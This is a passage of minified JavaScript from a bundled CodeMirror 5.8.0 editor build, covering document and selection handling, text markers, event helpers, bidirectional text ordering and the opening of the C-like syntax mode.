if(this.lines.splice(Ai(this.lines,e),1),!this.lines.length&&this.doc.cm){var t=this.doc.cm.curOp;(t.maybeHiddenMarkers||(t.maybeHiddenMarkers=[])).push(this)}};var ps=0,vs=e.SharedTextMarker=function(e,t){this.markers=e,this.primary=t;for(var n=0;n<e.length;++n)e[n].parent=this};Ei(vs),vs.prototype.clear=function(){if(!this.explicitlyCleared){this.explicitlyCleared=!0;for(var e=0;e<this.markers.length;++e)this.markers[e].clear();ki(this,"clear")}},vs.prototype.find=function(e,t){return this.primary.find(e,t)};var ms=e.LineWidget=function(e,t,n){if(n)for(var r in n)n.hasOwnProperty(r)&&(this[r]=n[r]);this.doc=e,this.node=t};Ei(ms),ms.prototype.clear=function(){var e=this.doc.cm,t=this.line.widgets,n=this.line,r=ei(n);if(null!=r&&t){for(var i=0;i<t.length;++i)t[i]==this&&t.splice(i--,1);t.length||(n.widgets=null);var o=Sr(this);Qr(n,Math.max(0,n.height-o)),e&&Et(e,function(){kr(e,n,-o),Ht(e,r,"widget")})}},ms.prototype.changed=function(){var e=this.height,t=this.doc.cm,n=this.line;this.height=null;var r=Sr(this)-e;r&&(Qr(n,n.height+r),t&&Et(t,function(){t.curOp.forceUpdate=!0,kr(t,n,r)}))};var ys=e.Line=function(e,t,n){this.text=e,cr(this,t),this.height=n?n(this):1};Ei(ys),ys.prototype.lineNo=function(){return ei(this)};var bs={},ws={};Vr.prototype={chunkSize:function(){return this.lines.length},removeInner:function(e,t){for(var n=e,r=e+t;n<r;++n){var i=this.lines[n];this.height-=i.height,Tr(i),ki(i,"delete")}this.lines.splice(e,t)},collapse:function(e){e.push.apply(e,this.lines)},insertInner:function(e,t,n){this.height+=n,this.lines=this.lines.slice(0,e).concat(t).concat(this.lines.slice(e));for(var r=0;r<t.length;++r)t[r].parent=this},iterN:function(e,t,n){for(var r=e+t;e<r;++e)if(n(this.lines[e]))return!0}},Gr.prototype={chunkSize:function(){return this.size},removeInner:function(e,t){this.size-=t;for(var n=0;n<this.children.length;++n){var r=this.children[n],i=r.chunkSize();if(e<i){var o=Math.min(t,i-e),s=r.height;if(r.removeInner(e,o),this.height-=s-r.height,i==o&&(this.children.splice(n--,1),r.parent=null),0==(t-=o))break;e=0}else e-=i}if(this.size-t<25&&(this.children.length>1||!(this.children[0]instanceof Vr))){var a=[];this.collapse(a),this.children=[new Vr(a)],this.children[0].parent=this}},collapse:function(e){for(var t=0;t<this.children.length;++t)this.children[t].collapse(e)},insertInner:function(e,t,n){this.size+=t.length,this.height+=n;for(var r=0;r<this.children.length;++r){var i=this.children[r],o=i.chunkSize();if(e<=o){if(i.insertInner(e,t,n),i.lines&&i.lines.length>50){for(;i.lines.length>50;){var s=i.lines.splice(i.lines.length-25,25),a=new Vr(s);i.height-=a.height,this.children.splice(r+1,0,a),a.parent=this}this.maybeSpill()}break}e-=o}},maybeSpill:function(){if(!(this.children.length<=10)){var e=this;do{var t=e.children.splice(e.children.length-5,5),n=new Gr(t);if(e.parent){e.size-=n.size,e.height-=n.height;var r=Ai(e.parent.children,e);e.parent.children.splice(r+1,0,n)}else{var i=new Gr(e.children);i.parent=e,e.children=[i,n],e=i}n.parent=e.parent}while(e.children.length>10);e.parent.maybeSpill()}},iterN:function(e,t,n){for(var r=0;r<this.children.length;++r){var i=this.children[r],o=i.chunkSize();if(e<o){var s=Math.min(t,o-e);if(i.iterN(e,s,n))return!0;if(0==(t-=s))break;e=0}else e-=o}}};var xs=0,Cs=e.Doc=function(e,t,n,r){if(!(this instanceof Cs))return new Cs(e,t,n,r);null==n&&(n=0),Gr.call(this,[new Vr([new ys("",null)])]),this.first=n,this.scrollTop=this.scrollLeft=0,this.cantEdit=!1,this.cleanGeneration=1,this.frontier=n;var i=Ro(n,0);this.sel=pe(i),this.history=new ii(null),this.id=++xs,this.modeOption=t,this.lineSep=r,"string"==typeof e&&(e=this.splitLines(e)),Xr(this,{from:i,to:i,text:e}),Te(this,pe(i),Hs)};Cs.prototype=Hi(Gr.prototype,{constructor:Cs,iter:function(e,t,n){n?this.iterN(e-this.first,t-e,n):this.iterN(this.first,this.first+this.size,e)},insert:function(e,t){for(var n=0,r=0;r<t.length;++r)n+=t[r].height;this.insertInner(e-this.first,t,n)},remove:function(e,t){this.removeInner(e-this.first,t)},getValue:function(e){var t=Jr(this,this.first,this.first+this.size);return e===!1?t:t.join(e||this.lineSeparator())},setValue:Ot(function(e){var t=Ro(this.first,0),n=this.first+this.size-1;Mn(this,{from:t,to:Ro(n,Yr(this,n).text.length),text:this.splitLines(e),origin:"setValue",full:!0},!0),Te(this,pe(t))}),replaceRange:function(e,t,n,r){t=ve(this,t),n=n?ve(this,n):t,On(this,e,t,n,r)},getRange:function(e,t,n){var r=Zr(this,ve(this,e),ve(this,t));return n===!1?r:r.join(n||this.lineSeparator())},getLine:function(e){var t=this.getLineHandle(e);return t&&t.text},getLineHandle:function(e){if(ye(this,e))return Yr(this,e)},getLineNumber:function(e){return ei(e)},getLineHandleVisualStart:function(e){return"number"==typeof e&&(e=Yr(this,e)),mr(e)},lineCount:function(){return this.size},firstLine:function(){return this.first},lastLine:function(){return this.first+this.size-1},clipPos:function(e){return ve(this,e)},getCursor:function(e){var t,n=this.sel.primary();return t=null==e||"head"==e?n.head:"anchor"==e?n.anchor:"end"==e||"to"==e||e===!1?n.to():n.from()},listSelections:function(){return this.sel.ranges},somethingSelected:function(){return this.sel.somethingSelected()},setCursor:Ot(function(e,t,n){Se(this,ve(this,"number"==typeof e?Ro(e,t||0):e),null,n)}),setSelection:Ot(function(e,t,n){Se(this,ve(this,e),ve(this,t||e),n)}),extendSelection:Ot(function(e,t,n){xe(this,ve(this,e),t&&ve(this,t),n)}),extendSelections:Ot(function(e,t){Ce(this,be(this,e,t))}),extendSelectionsBy:Ot(function(e,t){Ce(this,Pi(this.sel.ranges,e),t)}),setSelections:Ot(function(e,t,n){if(e.length){for(var r=0,i=[];r<e.length;r++)i[r]=new he(ve(this,e[r].anchor),ve(this,e[r].head));null==t&&(t=Math.min(e.length-1,this.sel.primIndex)),Te(this,de(i,t),n)}}),addSelection:Ot(function(e,t,n){var r=this.sel.ranges.slice(0);r.push(new he(ve(this,e),ve(this,t||e))),Te(this,de(r,r.length-1),n)}),getSelection:function(e){for(var t,n=this.sel.ranges,r=0;r<n.length;r++){var i=Zr(this,n[r].from(),n[r].to());t=t?t.concat(i):i}return e===!1?t:t.join(e||this.lineSeparator())},getSelections:function(e){for(var t=[],n=this.sel.ranges,r=0;r<n.length;r++){var i=Zr(this,n[r].from(),n[r].to());e!==!1&&(i=i.join(e||this.lineSeparator())),t[r]=i}return t},replaceSelection:function(e,t,n){for(var r=[],i=0;i<this.sel.ranges.length;i++)r[i]=e;this.replaceSelections(r,t,n||"+input")},replaceSelections:Ot(function(e,t,n){for(var r=[],i=this.sel,o=0;o<i.ranges.length;o++){var s=i.ranges[o];r[o]={from:s.from(),to:s.to(),text:this.splitLines(e[o]),origin:n}}for(var a=t&&"end"!=t&&kn(this,r,t),o=r.length-1;o>=0;o--)Mn(this,r[o]);a?Le(this,a):this.cm&&Dn(this.cm)}),undo:Ot(function(){Tn(this,"undo")}),redo:Ot(function(){Tn(this,"redo")}),undoSelection:Ot(function(){Tn(this,"undo",!0)}),redoSelection:Ot(function(){Tn(this,"redo",!0)}),setExtending:function(e){this.extend=e},getExtending:function(){return this.extend},historySize:function(){for(var e=this.history,t=0,n=0,r=0;r<e.done.length;r++)e.done[r].ranges||++t;for(var r=0;r<e.undone.length;r++)e.undone[r].ranges||++n;return{undo:t,redo:n}},clearHistory:function(){this.history=new ii(this.history.maxGeneration)},markClean:function(){this.cleanGeneration=this.changeGeneration(!0)},changeGeneration:function(e){return e&&(this.history.lastOp=this.history.lastSelOp=this.history.lastOrigin=null),this.history.generation},isClean:function(e){return this.history.generation==(e||this.cleanGeneration)},getHistory:function(){return{done:gi(this.history.done),undone:gi(this.history.undone)}},setHistory:function(e){var t=this.history=new ii(this.history.maxGeneration);t.done=gi(e.done.slice(0),null,!0),t.undone=gi(e.undone.slice(0),null,!0)},addLineClass:Ot(function(e,t,n){return Fn(this,e,"gutter"==t?"gutter":"class",function(e){var r="text"==t?"textClass":"background"==t?"bgClass":"gutter"==t?"gutterClass":"wrapClass";if(e[r]){if(Xi(n).test(e[r]))return!1;e[r]+=" "+n}else e[r]=n;return!0})}),removeLineClass:Ot(function(e,t,n){return Fn(this,e,"gutter"==t?"gutter":"class",function(e){var r="text"==t?"textClass":"background"==t?"bgClass":"gutter"==t?"gutterClass":"wrapClass",i=e[r];if(!i)return!1;if(null==n)e[r]=null;else{var o=i.match(Xi(n));if(!o)return!1;var s=o.index+o[0].length;e[r]=i.slice(0,o.index)+(o.index&&s!=i.length?" ":"")+i.slice(s)||null}return!0})}),addLineWidget:Ot(function(e,t,n){return Mr(this,e,t,n)}),removeLineWidget:function(e){e.clear()},markText:function(e,t,n){return Gn(this,ve(this,e),ve(this,t),n,n&&n.type||"range")},setBookmark:function(e,t){var n={replacedWith:t&&(null==t.nodeType?t.widget:t),insertLeft:t&&t.insertLeft,clearWhenEmpty:!1,shared:t&&t.shared,handleMouseEvents:t&&t.handleMouseEvents};return e=ve(this,e),Gn(this,e,e,n,"bookmark")},findMarksAt:function(e){e=ve(this,e);var t=[],n=Yr(this,e.line).markedSpans;if(n)for(var r=0;r<n.length;++r){var i=n[r];(null==i.from||i.from<=e.ch)&&(null==i.to||i.to>=e.ch)&&t.push(i.marker.parent||i.marker)}return t},findMarks:function(e,t,n){e=ve(this,e),t=ve(this,t);var r=[],i=e.line;return this.iter(e.line,t.line+1,function(o){var s=o.markedSpans;if(s)for(var a=0;a<s.length;a++){var l=s[a];i==e.line&&e.ch>l.to||null==l.from&&i!=e.line||i==t.line&&l.from>t.ch||n&&!n(l.marker)||r.push(l.marker.parent||l.marker)}++i}),r},getAllMarks:function(){var e=[];return this.iter(function(t){var n=t.markedSpans;if(n)for(var r=0;r<n.length;++r)null!=n[r].from&&e.push(n[r].marker)}),e},posFromIndex:function(e){var t,n=this.first;return this.iter(function(r){var i=r.text.length+1;return i>e?(t=e,!0):(e-=i,void++n)}),ve(this,Ro(n,t))},indexFromPos:function(e){e=ve(this,e);var t=e.ch;return e.line<this.first||e.ch<0?0:(this.iter(this.first,e.line,function(e){t+=e.text.length+1}),t)},copy:function(e){var t=new Cs(Jr(this,this.first,this.first+this.size),this.modeOption,this.first,this.lineSep);return t.scrollTop=this.scrollTop,t.scrollLeft=this.scrollLeft,t.sel=this.sel,t.extend=!1,e&&(t.history.undoDepth=this.history.undoDepth,t.setHistory(this.getHistory())),t},linkedDoc:function(e){e||(e={});var t=this.first,n=this.first+this.size;null!=e.from&&e.from>t&&(t=e.from),null!=e.to&&e.to<n&&(n=e.to);var r=new Cs(Jr(this,t,n),e.mode||this.modeOption,t,this.lineSep);return e.sharedHist&&(r.history=this.history),(this.linked||(this.linked=[])).push({doc:r,sharedHist:e.sharedHist}),r.linked=[{doc:this,isParent:!0,sharedHist:e.sharedHist}],Yn(r,Kn(this)),r},unlinkDoc:function(t){if(t instanceof e&&(t=t.doc),this.linked)for(var n=0;n<this.linked.length;++n){var r=this.linked[n];if(r.doc==t){this.linked.splice(n,1),t.unlinkDoc(this),Zn(Kn(this));break}}if(t.history==this.history){var i=[t.id];qr(t,function(e){i.push(e.id)},!0),t.history=new ii(null),t.history.done=gi(this.history.done,i),t.history.undone=gi(this.history.undone,i)}},iterLinkedDocs:function(e){qr(this,e)},getMode:function(){return this.mode},getEditor:function(){return this.cm},splitLines:function(e){return this.lineSep?e.split(this.lineSep):Qs(e)},lineSeparator:function(){return this.lineSep||"\n"}}),Cs.prototype.eachLine=Cs.prototype.iter;var ks="iter insert remove copy getEditor constructor".split(" ");for(var Ss in Cs.prototype)Cs.prototype.hasOwnProperty(Ss)&&Ai(ks,Ss)<0&&(e.prototype[Ss]=function(e){return function(){return e.apply(this.doc,arguments)}}(Cs.prototype[Ss]));Ei(Cs);var Ms=e.e_preventDefault=function(e){e.preventDefault?e.preventDefault():e.returnValue=!1},Ls=e.e_stopPropagation=function(e){e.stopPropagation?e.stopPropagation():e.cancelBubble=!0},Ts=e.e_stop=function(e){Ms(e),Ls(e)},Es=e.on=function(e,t,n){if(e.addEventListener)e.addEventListener(t,n,!1);else if(e.attachEvent)e.attachEvent("on"+t,n);else{var r=e._handlers||(e._handlers={}),i=r[t]||(r[t]=[]);i.push(n)}},_s=[],$s=e.off=function(e,t,n){if(e.removeEventListener)e.removeEventListener(t,n,!1);else if(e.detachEvent)e.detachEvent("on"+t,n);else for(var r=Ci(e,t,!1),i=0;i<r.length;++i)if(r[i]==n){r.splice(i,1);break}},Os=e.signal=function(e,t){var n=Ci(e,t,!0);if(n.length)for(var r=Array.prototype.slice.call(arguments,2),i=0;i<n.length;++i)n[i].apply(null,r)},As=null,Ps=30,js=e.Pass={toString:function(){return"CodeMirror.Pass"}},Hs={scroll:!1},Rs={origin:"*mouse"},Ds={origin:"+move"};_i.prototype.set=function(e,t){clearTimeout(this.id),this.id=setTimeout(t,e)};var Ns=e.countColumn=function(e,t,n,r,i){null==t&&(t=e.search(/[^\s\u00a0]/),t==-1&&(t=e.length));for(var o=r||0,s=i||0;;){var a=e.indexOf("\t",o);if(a<0||a>=t)return s+(t-o);s+=a-o,s+=n-s%n,o=a+1}},Is=e.findColumn=function(e,t,n){for(var r=0,i=0;;){var o=e.indexOf("\t",r);o==-1&&(o=e.length);var s=o-r;if(o==e.length||i+s>=t)return r+Math.min(s,t-i);if(i+=o-r,i+=n-i%n,r=o+1,i>=t)return r}},Fs=[""],Ws=function(e){e.select()};To?Ws=function(e){e.selectionStart=0,e.selectionEnd=e.value.length}:yo&&(Ws=function(e){try{e.select()}catch(t){}});var Bs,zs=/[\u00df\u0587\u0590-\u05f4\u0600-\u06ff\u3040-\u309f\u30a0-\u30ff\u3400-\u4db5\u4e00-\u9fcc\uac00-\ud7af]/,Us=e.isWordChar=function(e){return/\w/.test(e)||e>""&&(e.toUpperCase()!=e.toLowerCase()||zs.test(e))},Xs=/[\u0300-\u036f\u0483-\u0489\u0591-\u05bd\u05bf\u05c1\u05c2\u05c4\u05c5\u05c7\u0610-\u061a\u064b-\u065e\u0670\u06d6-\u06dc\u06de-\u06e4\u06e7\u06e8\u06ea-\u06ed\u0711\u0730-\u074a\u07a6-\u07b0\u07eb-\u07f3\u0816-\u0819\u081b-\u0823\u0825-\u0827\u0829-\u082d\u0900-\u0902\u093c\u0941-\u0948\u094d\u0951-\u0955\u0962\u0963\u0981\u09bc\u09be\u09c1-\u09c4\u09cd\u09d7\u09e2\u09e3\u0a01\u0a02\u0a3c\u0a41\u0a42\u0a47\u0a48\u0a4b-\u0a4d\u0a51\u0a70\u0a71\u0a75\u0a81\u0a82\u0abc\u0ac1-\u0ac5\u0ac7\u0ac8\u0acd\u0ae2\u0ae3\u0b01\u0b3c\u0b3e\u0b3f\u0b41-\u0b44\u0b4d\u0b56\u0b57\u0b62\u0b63\u0b82\u0bbe\u0bc0\u0bcd\u0bd7\u0c3e-\u0c40\u0c46-\u0c48\u0c4a-\u0c4d\u0c55\u0c56\u0c62\u0c63\u0cbc\u0cbf\u0cc2\u0cc6\u0ccc\u0ccd\u0cd5\u0cd6\u0ce2\u0ce3\u0d3e\u0d41-\u0d44\u0d4d\u0d57\u0d62\u0d63\u0dca\u0dcf\u0dd2-\u0dd4\u0dd6\u0ddf\u0e31\u0e34-\u0e3a\u0e47-\u0e4e\u0eb1\u0eb4-\u0eb9\u0ebb\u0ebc\u0ec8-\u0ecd\u0f18\u0f19\u0f35\u0f37\u0f39\u0f71-\u0f7e\u0f80-\u0f84\u0f86\u0f87\u0f90-\u0f97\u0f99-\u0fbc\u0fc6\u102d-\u1030\u1032-\u1037\u1039\u103a\u103d\u103e\u1058\u1059\u105e-\u1060\u1071-\u1074\u1082\u1085\u1086\u108d\u109d\u135f\u1712-\u1714\u1732-\u1734\u1752\u1753\u1772\u1773\u17b7-\u17bd\u17c6\u17c9-\u17d3\u17dd\u180b-\u180d\u18a9\u1920-\u1922\u1927\u1928\u1932\u1939-\u193b\u1a17\u1a18\u1a56\u1a58-\u1a5e\u1a60\u1a62\u1a65-\u1a6c\u1a73-\u1a7c\u1a7f\u1b00-\u1b03\u1b34\u1b36-\u1b3a\u1b3c\u1b42\u1b6b-\u1b73\u1b80\u1b81\u1ba2-\u1ba5\u1ba8\u1ba9\u1c2c-\u1c33\u1c36\u1c37\u1cd0-\u1cd2\u1cd4-\u1ce0\u1ce2-\u1ce8\u1ced\u1dc0-\u1de6\u1dfd-\u1dff\u200c\u200d\u20d0-\u20f0\u2cef-\u2cf1\u2de0-\u2dff\u302a-\u302f\u3099\u309a\ua66f-\ua672\ua67c\ua67d\ua6f0\ua6f1\ua802\ua806\ua80b\ua825\ua826\ua8c4\ua8e0-\ua8f1\ua926-\ua92d\ua947-\ua951\ua980-\ua982\ua9b3\ua9b6-\ua9b9\ua9bc\uaa29-\uaa2e\uaa31\uaa32\uaa35\uaa36\uaa43\uaa4c\uaab0\uaab2-\uaab4\uaab7\uaab8\uaabe\uaabf\uaac1\uabe5\uabe8\uabed\udc00-\udfff\ufb1e\ufe00-\ufe0f\ufe20-\ufe26\uff9e\uff9f]/;Bs=document.createRange?function(e,t,n,r){var i=document.createRange();return i.setEnd(r||e,n),i.setStart(e,t),i}:function(e,t,n){var r=document.body.createTextRange();try{r.moveToElementText(e.parentNode)}catch(i){return r}return r.collapse(!0),r.moveEnd("character",n),r.moveStart("character",t),r};var Vs=e.contains=function(e,t){if(3==t.nodeType&&(t=t.parentNode),e.contains)return e.contains(t);do if(11==t.nodeType&&(t=t.host),t==e)return!0;while(t=t.parentNode)};yo&&bo<11&&(Ui=function(){try{return document.activeElement}catch(e){return document.body}});var Gs,qs,Ks=e.rmClass=function(e,t){var n=e.className,r=Xi(t).exec(n);if(r){var i=n.slice(r.index+r[0].length);e.className=n.slice(0,r.index)+(i?r[1]+i:"")}},Ys=e.addClass=function(e,t){var n=e.className;Xi(t).test(n)||(e.className+=(n?" ":"")+t)},Zs=!1,Js=function(){if(yo&&bo<9)return!1;var e=Wi("div");return"draggable"in e||"dragDrop"in e}(),Qs=e.splitLines=3!="\n\nb".split(/\n/).length?function(e){for(var t=0,n=[],r=e.length;t<=r;){var i=e.indexOf("\n",t);i==-1&&(i=e.length);var o=e.slice(t,"\r"==e.charAt(i-1)?i-1:i),s=o.indexOf("\r");s!=-1?(n.push(o.slice(0,s)),t+=s+1):(n.push(o),t=i+1)}return n}:function(e){return e.split(/\r\n?|\n/)},ea=window.getSelection?function(e){try{return e.selectionStart!=e.selectionEnd}catch(t){return!1}}:function(e){try{var t=e.ownerDocument.selection.createRange()}catch(n){}return!(!t||t.parentElement()!=e)&&0!=t.compareEndPoints("StartToEnd",t)},ta=function(){var e=Wi("div");return"oncopy"in e||(e.setAttribute("oncopy","return;"),"function"==typeof e.oncopy)}(),na=null,ra=e.keyNames={3:"Enter",8:"Backspace",9:"Tab",13:"Enter",16:"Shift",17:"Ctrl",18:"Alt",19:"Pause",20:"CapsLock",27:"Esc",32:"Space",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"Left",38:"Up",39:"Right",40:"Down",44:"PrintScrn",45:"Insert",46:"Delete",59:";",61:"=",91:"Mod",92:"Mod",93:"Mod",106:"*",107:"=",109:"-",110:".",111:"/",127:"Delete",173:"-",186:";",187:"=",188:",",189:"-",190:".",191:"/",192:"`",219:"[",220:"\\",221:"]",222:"'",63232:"Up",63233:"Down",63234:"Left",63235:"Right",63272:"Delete",63273:"Home",63275:"End",63276:"PageUp",63277:"PageDown",63302:"Insert"};!function(){for(var e=0;e<10;e++)ra[e+48]=ra[e+96]=String(e);for(var e=65;e<=90;e++)ra[e]=String.fromCharCode(e);for(var e=1;e<=12;e++)ra[e+111]=ra[e+63235]="F"+e}();var ia,oa=function(){function e(e){return e<=247?n.charAt(e):1424<=e&&e<=1524?"R":1536<=e&&e<=1773?r.charAt(e-1536):1774<=e&&e<=2220?"r":8192<=e&&e<=8203?"w":8204==e?"b":"L"}function t(e,t,n){this.level=e,this.from=t,this.to=n}var n="bbbbbbbbbtstwsbbbbbbbbbbbbbbssstwNN%%%NNNNNN,N,N1111111111NNNNNNNLLLLLLLLLLLLLLLLLLLLLLLLLLNNNNNNLLLLLLLLLLLLLLLLLLLLLLLLLLNNNNbbbbbbsbbbbbbbbbbbbbbbbbbbbbbbbbb,N%%%%NNNNLNNNNN%%11NLNNN1LNNNNNLLLLLLLLLLLLLLLLLLLLLLLNLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLN",r="rrrrrrrrrrrr,rNNmmmmmmrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrmmmmmmmmmmmmmmrrrrrrrnnnnnnnnnn%nnrrrmrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrmmmmmmmmmmmmmmmmmmmNmmmm",i=/[\u0590-\u05f4\u0600-\u06ff\u0700-\u08ac]/,o=/[stwN]/,s=/[LRr]/,a=/[Lb1n]/,l=/[1n]/,c="L";return function(n){if(!i.test(n))return!1;for(var r,u=n.length,f=[],h=0;h<u;++h)f.push(r=e(n.charCodeAt(h)));for(var h=0,d=c;h<u;++h){var r=f[h];"m"==r?f[h]=d:d=r}for(var h=0,p=c;h<u;++h){var r=f[h];"1"==r&&"r"==p?f[h]="n":s.test(r)&&(p=r,"r"==r&&(f[h]="R"))}for(var h=1,d=f[0];h<u-1;++h){var r=f[h];"+"==r&&"1"==d&&"1"==f[h+1]?f[h]="1":","!=r||d!=f[h+1]||"1"!=d&&"n"!=d||(f[h]=d),d=r}for(var h=0;h<u;++h){var r=f[h];if(","==r)f[h]="N";else if("%"==r){for(var g=h+1;g<u&&"%"==f[g];++g);for(var v=h&&"!"==f[h-1]||g<u&&"1"==f[g]?"1":"N",m=h;m<g;++m)f[m]=v;h=g-1}}for(var h=0,p=c;h<u;++h){var r=f[h];"L"==p&&"1"==r?f[h]="L":s.test(r)&&(p=r)}for(var h=0;h<u;++h)if(o.test(f[h])){for(var g=h+1;g<u&&o.test(f[g]);++g);for(var y="L"==(h?f[h-1]:c),b="L"==(g<u?f[g]:c),v=y||b?"L":"R",m=h;m<g;++m)f[m]=v;h=g-1}for(var w,x=[],h=0;h<u;)if(a.test(f[h])){var C=h;for(++h;h<u&&a.test(f[h]);++h);x.push(new t(0,C,h))}else{var k=h,S=x.length;for(++h;h<u&&"L"!=f[h];++h);for(var m=k;m<h;)if(l.test(f[m])){k<m&&x.splice(S,0,new t(1,k,m));var M=m;for(++m;m<h&&l.test(f[m]);++m);x.splice(S,0,new t(2,M,m)),k=m}else++m;k<h&&x.splice(S,0,new t(1,k,h))}return 1==x[0].level&&(w=n.match(/^\s+/))&&(x[0].from=w[0].length,x.unshift(new t(0,0,w[0].length))),1==Oi(x).level&&(w=n.match(/\s+$/))&&(Oi(x).to-=w[0].length,x.push(new t(0,u-w[0].length,u))),2==x[0].level&&x.unshift(new t(1,x[0].to,x[0].to)),x[0].level!=Oi(x).level&&x.push(new t(x[0].level,u,u)),x}}();return e.version="5.8.0",e})},{}],30:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){"use strict";function t(e){for(var t={},n=e.split(" "),r=0;r<n.length;++r)t[n[r]]=!0;return t}function n(e,t){return"function"==typeof e?e(t):e.propertyIsEnumerable(t)}function r(e,t){if(!t.startOfLine)return!1;for(;;){if(!e.skipTo("\\")){e.skipToEnd(),t.tokenize=null;break}if(e.next(),e.eol()){t.tokenize=r;break}}return"meta"}function i(e,t){return"variable-3"==t.prevToken&&"variable-3"}function o(e){return e.eatWhile(/[\w\.']/),"number"}function s(e,t){if(e.backUp(1),e.match(/(R|u8R|uR|UR|LR)/)){var n=e.match(/"([^\s\\()]{0,16})\(/);return!!n&&(t.cpp11RawStringDelim=n[1],t.tokenize=c,c(e,t))}return e.match(/(u8|u|U|L)/)?!!e.match(/["']/,!1)&&"string":(e.next(),!1)}function a(e){var t=/(\w+)::(\w+)$/.exec(e);return t&&t[1]==t[2]}function l(e,t){for(var n;null!=(n=e.next());)if('"'==n&&!e.eat('"')){t.tokenize=null;break}return"string"}function c(e,t){var n=t.cpp11RawStringDelim.replace(/[^\w\s]/g,"\\$&"),r=e.match(new RegExp(".*?\\)"+n+'"'));return r?t.tokenize=null:e.skipToEnd(),"string"}function u(t,n){function r(e){if(e)for(var t in e)e.hasOwnProperty(t)&&i.push(t)}"string"==typeof t&&(t=[t]);var i=[];r(n.keywords),r(n.types),r(n.builtin),r(n.atoms),i.length&&(n.helperType=t[0],e.registerHelper("hintWords",t[0],i));for(var o=0;o<t.length;++o)e.defineMIME(t[o],n)}function f(e,t){for(var n=!1;!e.eol();){if(!n&&e.match('"""')){t.tokenize=null;break}n="\\"==e.next()&&!n}return"string"}function h(e){return function(t,n){for(var r,i=!1,o=!1;!t.eol();){if(!i&&t.match('"')&&("single"==e||t.match('""'))){o=!0;break}if(!i&&t.match("``")){g=h(e),o=!0;break}r=t.next(),i="single"==e&&!i&&"\\"==r}return o&&(n.tokenize=null),"string"}}e.defineMode("clike",function(t,r){function i(e,t){var r=e.next();if(S[r]){var i=S[r](e,t);if(i!==!1)return i}if('"'==r||"'"==r)return t.tokenize=o(r),t.tokenize(e,t);if(_.test(r))return d=r,null;if($.test(r))return e.eatWhile(/[\w\.]/),"number";if("/"==r){if(e.eat("*"))return t.tokenize=s,s(e,t);if(e.eat("/"))return e.skipToEnd(),"comment"}if(O.test(r))return e.eatWhile(O),"operator";if(e.eatWhile(/[\w\$_\xa1-\uffff]/),E)for(;e.match(E);)e.eatWhile(/[\w\$_\xa1-\uffff]/);var a=e.current();return n(y,a)?(n(x,a)&&(d="newstatement"),n(C,a)&&(p=!0),"keyword"):n(b,a)?"variable-3":n(w,a)?(n(x,a)&&(d="newstatement"),"builtin"):n(k,a)?"atom":"variable"}function o(e){return function(t,n){for(var r,i=!1,o=!1;null!=(r=t.next());){if(r==e&&!i){o=!0;break}i=!i&&"\\"==r}return(o||!i&&!M)&&(n.tokenize=null),"string"}}function s(e,t){for(var n,r=!1;n=e.next();){if("/"==n&&r){t.tokenize=null;break}r="*"==n}return"comment"}function a(e,t,n,r,i){this.indented=e,this.column=t,this.type=n,this.align=r,this.prev=i}function l(e){return"statement"==e||"switchstatement"==e||"namespace"==e}function c(e,t,n){var r=e.indented;return e.context&&l(e.context.type)&&!l(n)&&(r=e.context.indented),e.context=new a(r,t,n,null,e.context)}function u(e){var t=e.context.type;return")"!=t&&"]"!=t&&"}"!=t||(e.indented=e.context.indented),e.context=e.context.prev}function f(e,t){return"variable"==t.prevToken||"variable-3"==t.prevToken||(!!/\S(?:[^- ]>|[*\]])\s*$|\*$/.test(e.string.slice(0,e.start))||void 0)}function h(e){for(;;){if(!e||"top"==e.type)return!0;if("}"==e.type&&"namespace"!=e.prev.type)return!1;e=e.prev}}var d,p,g=t.indentUnit,v=r.statementIndentUnit||g,m=r.dontAlignCalls,y=r.keywords||{},b=r.types||{},w=r.builtin||{},x=r.blockKeywords||{},C=r.defKeywords||{},k=r.atoms||{},S=r.hooks||{},M=r.multiLineStrings,L=r.indentStatements!==!1,T=r.indentSwitch!==!1,E=r.namespaceSeparator,_=r.isPunctuationChar||/[\[\]{}\(\),;\:\.]/,$=r.isNumberChar||/\d/,O=r.isOperatorChar||/[+\-*&%=<>!?|\/]/,A=r.endStatement||/^[;:,]$/;return{startState:function(e){return{tokenize:null,context:new a((e||0)-g,0,"top",(!1)),indented:0,startOfLine:!0,prevToken:null}},token:function(e,t){var n=t.context;if(e.sol()&&(null==n.align&&(n.align=!1),t.indented=e.indentation(),t.startOfLine=!0),e.eatSpace())return null;d=p=null;var o=(t.tokenize||i)(e,t);if("comment"==o||"meta"==o)return o;if(null==n.align&&(n.align=!0),A.test(d))for(;l(t.context.type);)u(t);else if("{"==d)c(t,e.column(),"}");else if("["==d)c(t,e.column(),"]");else if("("==d)c(t,e.column(),")");else if("}"==d){for(;l(n.type);)n=u(t);for("}"==n.type&&(n=u(t));l(n.type);)n=u(t)}else if(d==n.type)u(t);else if(L&&(("}"==n.type||"top"==n.type)&&";"!=d||l(n.type)&&"newstatement"==d)){var s="statement";"newstatement"==d&&T&&"switch"==e.current()?s="switchstatement":"keyword"==o&&"namespace"==e.current()&&(s="namespace"),c(t,e.column(),s)}if("variable"==o&&("def"==t.prevToken||r.typeFirstDefinitions&&f(e,t)&&h(t.context)&&e.match(/^\s*\(/,!1))&&(o="def"),S.token){var a=S.token(e,t,o);void 0!==a&&(o=a)}return"def"==o&&r.styleDefs===!1&&(o="variable"),t.startOfLine=!1,t.prevToken=p?"def":o||d,o},indent:function(t,n){if(t.tokenize!=i&&null!=t.tokenize)return e.Pass;var r=t.context,o=n&&n.charAt(0);if(l(r.type)&&"}"==o&&(r=r.prev),S.indent){var s=S.indent(t,r,n);if("number"==typeof s)return s}var a=o==r.type,c=r.prev&&"switchstatement"==r.prev.type;return l(r.type)?r.indented+("{"==o?0:v):!r.align||m&&")"==r.type?")"!=r.type||a?r.indented+(a?0:g)+(a||!c||/^(?:case|default)\b/.test(n)?0:g):r.indented+v:r.column+(a?0:1)},electricInput:T?/^\s*(?:case 